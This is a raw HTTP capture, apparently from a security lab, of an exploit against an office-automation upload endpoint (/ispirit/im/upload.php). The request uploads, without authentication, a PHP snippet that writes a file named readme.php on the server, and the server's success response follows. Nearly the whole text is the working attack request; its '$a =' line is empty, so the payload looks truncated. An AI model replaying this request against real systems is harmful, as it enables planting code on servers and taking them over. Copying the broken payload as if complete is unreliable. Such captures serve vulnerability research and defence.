 POST /ispirit/im/upload.php HTTP/1.1
Host: 172.16.157.129:8080
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 828
Content-Type: multipart/form-data;
boundary=c9e03910aacd40ef29fc912f462bf91f
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="P"
123
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="DEST_UID"
1
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="ATTACHMENT"; filename="1.txt"
<?php
$fp = fopen('readme.php', 'w');
$a =
fwrite($fp, urldecode($a));
fclose($fp);
?>
--c9e03910aacd40ef29fc912f462bf91f--
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 02:42:22 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 12
+OK ,7,Array
水滴安全实验室